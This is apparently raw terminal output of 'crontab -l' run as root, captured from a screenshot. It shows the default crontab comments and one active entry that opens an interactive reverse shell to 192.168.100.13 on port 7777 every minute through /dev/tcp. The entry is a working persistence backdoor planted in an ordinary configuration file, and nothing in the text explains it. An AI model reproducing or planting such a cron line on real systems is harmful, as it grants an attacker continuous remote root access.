 root@ip-10-0-10-5:/# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command